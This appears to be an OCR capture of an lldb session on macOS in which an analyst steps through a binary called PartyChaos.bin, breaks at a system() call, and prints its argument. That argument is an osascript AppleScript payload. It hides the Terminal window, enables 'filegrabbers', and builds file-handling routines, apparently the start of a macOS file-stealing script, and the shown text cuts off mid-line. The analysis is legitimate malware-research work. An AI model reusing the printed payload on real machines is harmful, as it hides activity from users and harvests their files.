 下载 — lldb ▸ PartyChaos.bin — 153×70
[whoami@WangSiCong Downloads % lldb ]
[(lldb) target create --arch arm64 PartyChaos.bin ]
Current executable set to '/Users/whoami/Downloads/PartyChaos.bin' (arm64).
[(lldb) process launch --stop-at-entry ]
Process 870 stopped
* thread #1, stop reason = signal SIGSTOP
    frame #0: 0x0000000100020a40 dyld`_dyld_start
dyld`:
->  0x100020a40 <+0>:  mov    x0, sp
    0x100020a44 <+4>:  and    sp, x0, #0xfffffffffffffff0
    0x100020a48 <+8>:  mov    x29, #0x0
    0x100020a4c <+12>: mov    x30, #0x0
Target 0: (PartyChaos.bin) stopped.
Process 870 launched: '/Users/whoami/Downloads/PartyChaos.bin' (arm64)
[(lldb) image list ]
[  0] 7D075A37-277B-3895-B298-9FF7F6DB59FF 0x0000000100000000 /Users/whoami/Downloads/PartyChaos.bin
[  1] 49204446-242B-3D1E-9704-32F8AC99723E 0x000000010001c000 /usr/lib/dyld
[(lldb) image dump sections PartyChaos.bin ]
Sections for '/Users/whoami/Downloads/PartyChaos.bin' (arm64):
  SectID     Type             Load Address                             Perm File Off.  File Size  Flags      Section Name
  ---------- ---------------- ---------------------------------------  ---- ---------- ---------- ---------- ----------------------------
  0x00000100 container        [0x0000000000000000-0x0000000100000000)* ---  0x00000000 0x00000000 0x00000000 PartyChaos.bin.__PAGEZERO
  0x00000200 container        [0x0000000100000000-0x000000010000c000)  r-x  0x00000000 0x0000c000 0x00000000 PartyChaos.bin.__TEXT
  0x00000001 code             [0x0000000100004220-0x0000000100004a28)  r-x  0x00004220 0x00000808 0x80000400 PartyChaos.bin.__TEXT.__text
  0x00000002 code             [0x0000000100004a28-0x0000000100004adc)  r-x  0x00004a28 0x000000b4 0x80000408 PartyChaos.bin.__TEXT.__stubs
  0x00000003 code             [0x0000000100004adc-0x0000000100004b90)  r-x  0x00004adc 0x000000b4 0x80000400 PartyChaos.bin.__TEXT.__stub_helper
  0x00000004 regular          [0x0000000100004b90-0x0000000100004c1c)  r-x  0x00004b90 0x0000008c 0x00000000 PartyChaos.bin.__TEXT.__gcc_except_tab
  0x00000005 data-cstr        [0x0000000100004c1c-0x000000010000bf46)  r-x  0x00004c1c 0x0000732a 0x00000002 PartyChaos.bin.__TEXT.__cstring
  0x00000006 compact-unwind   [0x000000010000bf48-0x000000010000c000)  r-x  0x0000bf48 0x000000b8 0x00000000 PartyChaos.bin.__TEXT.__unwind_info
  0x00000300 container        [0x000000010000c000-0x0000000100010000)  rw-  0x0000c000 0x00004000 0x00000010 PartyChaos.bin.__DATA_CONST
  0x00000007 data-ptrs        [0x000000010000c000-0x000000010000c058)  rw-  0x0000c000 0x00000058 0x00000006 PartyChaos.bin.__DATA_CONST.__got
  0x00000008 data-ptrs        [0x000000010000c058-0x000000010000c060)  rw-  0x0000c058 0x00000008 0x00000009 PartyChaos.bin.__DATA_CONST.__mod_init_func
  0x00000400 container        [0x0000000100010000-0x0000000100014000)  rw-  0x00010000 0x00004000 0x00000000 PartyChaos.bin.__DATA
  0x00000009 data-ptrs        [0x0000000100010000-0x0000000100010068)  rw-  0x00010000 0x00000068 0x00000007 PartyChaos.bin.__DATA.__la_symbol_ptr
  0x0000000a data             [0x0000000100010068-0x0000000100010070)  rw-  0x00010068 0x00000008 0x00000000 PartyChaos.bin.__DATA.__data
  0x0000000b zero-fill        [0x0000000100010070-0x0000000100010088)  rw-  0x00000000 0x00000000 0x00000001 PartyChaos.bin.__DATA.__bss
  0x00000500 container        [0x0000000100014000-0x000000010001c000)  r--  0x00014000 0x00005460 0x00000000 PartyChaos.bin.__LINKEDIT
[(lldb) br s -a 0x000000010000471c ]
Breakpoint 1: where = PartyChaos.bin`___lldb_unnamed_symbol28 + 116, address = 0x000000010000471c
[(lldb) c ]
Process 870 resuming
Process 870 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
    frame #0: 0x000000010000471c PartyChaos.bin`___lldb_unnamed_symbol28 + 116
PartyChaos.bin`___lldb_unnamed_symbol28:
->  0x10000471c <+116>: bl     0x100004ad0               ; symbol stub for: system
    0x100004720 <+120>: ldrsb  w8, [sp, #0x1f]
    0x100004724 <+124>: tbz    w8, #0x1f, 0x100004730    ; <+136>
    0x100004728 <+128>: ldr    x0, [sp, #0x8]
Target 0: (PartyChaos.bin) stopped.
[(lldb) regist read x0 ]
      x0 = 0x0000000101027800
[(lldb) memory read x0 ]
error: invalid start address expression.
error: address expression "x0" evaluation failed
[(lldb) memory read 0x0000000101027800 ]
0x101027800: 6f 73 61 73 63 72 69 70 74 20 2d 65 20 27 73 65  osascript -e 'se
0x101027810: 74 20 72 65 6c 65 61 73 65 20 74 6f 20 74 72 75  t release to tru
[(lldb) expr (char*)$x0 ]
(char *) $0 = 0x0000000101027800 "osascript -e 'set release to true\r\nset filegrabbers to true\r\nif release then\r\n\ttry\r\n\t\ttell window 1 of appli
cation \"Terminal\" to set visible to false\r\n\tend try\r\nend if\r\non filesizer(paths)\r\n\tset fsz to 0\r\n\ttry\r\n\t\tset theItem to quoted form of
 POSIX path of paths\r\n\t\tset fsz to (do shell script \"/usr/bin/mdls -name kMDItemFSSize -raw \" & theItem)\r\n\tend try\r\n\treturn fsz\r\nend filesi
zer\r\non mkdir(someItem)\r\n\ttry\r\n\t\tset filePosixPath to quoted form of (POSIX path of someItem)\r\n\t\tdo shell script \"mkdir -p \" & filePosixPa
th\r\n\tend try\r\nend mkdir\r\non FileName(filePath)\r\n\ttry\r\n\t\tset reversedPath to (reverse of every character of filePath) as string\r\n\t\tset t
rimmedPath to text 1 thru ((offset of \"/\" in reversedPath) - 1) of reversedPath\r\n\t\tset finalPath to (reverse of every character of trimmedPath) as 
string\r\n\t\treturn finalPath\r\n\tend try\r\nend FileName\r\non BeforeFileName(filePath)\r\n\ttry\r\n\t\tset lastSlash to offset of \"/\" in (reverse o
f every character of filePath) as string\r\n\t\tset trimmedPath to text 1 thru -(lastSlash + 1"...